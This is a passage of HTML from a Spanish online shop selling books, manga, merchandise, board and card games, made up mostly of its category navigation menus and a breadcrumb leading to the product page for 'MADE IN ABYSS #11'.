	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/">Manga</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li> &#47; <li>MADE IN ABYSS #11</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
